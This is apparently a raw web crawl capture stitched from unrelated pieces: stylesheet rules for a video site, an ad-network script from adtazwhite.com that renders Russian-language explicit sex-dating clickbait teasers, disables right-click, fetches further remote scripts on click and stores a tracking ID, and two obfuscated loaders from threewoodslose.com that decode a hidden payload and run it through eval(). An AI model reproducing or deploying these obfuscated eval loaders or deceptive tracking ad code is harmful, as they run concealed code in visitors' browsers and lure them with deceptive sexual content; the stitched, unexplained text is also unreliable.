.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}
.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}
.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span .ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span .ratingplus {color: #95c613;}
.comm-rate3 > span > span .ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body .opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}
@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}
@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}
@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}
.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}
@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}
@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/green/mountain.js?24990&u=null&a=0.516129613954682
body_size: 11003
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=17696170771148860176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMzA3MjE4XzIzLjAxODE4MTVfMTNfMTc2OTYxNzA3NzExNDg4NjAxNzZfMjBfMTguMjE4Ljk4LjgzXjEyY2UyMjQyOWRiY2JlOGNkY2Y3NTY5NTViZDdmYTJkXjE5LjEuMjguMjAyNg==','//cs10.adtazwhite.com/content/61445/3518911.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61445/3518911_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjAxMTAwXzIzLjAwMDE1XzEzXzE3Njk2MTcwNzcxMTQ4ODYwMTc2XzIwXzE4LjIxOC45OC44M15iYTEyZmRiMWU2MTUwZDljYjAyOWI0YTg5NzNjNGRhN14xOS4xLjI4LjIwMjY=','//cs10.adtazwhite.com/content/61445/3200557.gif','Видео готово к просмотру!','͟С͟М͟О͟Т͟Р͟Е͟Т͟Ь',' ','','0','//cs10.adtazwhite.com/content/61445/3200557_2.gif'],['https://adtazwhite.com/clicks/MjQ5OTBfMjk0ODYwXzIzLjAxMTE4ODVfMTNfMTc2OTYxNzA3NzExNDg4NjAxNzZfMjBfMTguMjE4Ljk4LjgzXmRjM2ExNWJiODEyM2UwMGE5NjNmMTEyMTBjZWJmNjFiXjE5LjEuMjguMjAyNg==','//cs09.adtazwhite.com/content/61445/3481837.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs09.adtazwhite.com/content/61445/3481837_2.webp']]);  try { localStorage.setItem('e2982945a4_uid', '17696170771148860176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 1596
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"geHINUfDT",39,6,54))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2487
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"EVBXzAISG",29,2,42))